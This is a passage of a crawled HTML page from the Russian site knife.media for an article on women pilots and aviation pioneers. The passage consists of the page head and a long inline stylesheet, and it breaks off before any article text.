

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/woman-aviators/
body_size: 36953
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/woman-aviators/">
	<title>Женщины пилоты, русские летчицы, авиаторши и конструкторки летательных аппаратов: от полетов на воздушных шарах до рекордов высоты на первых самолетах &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 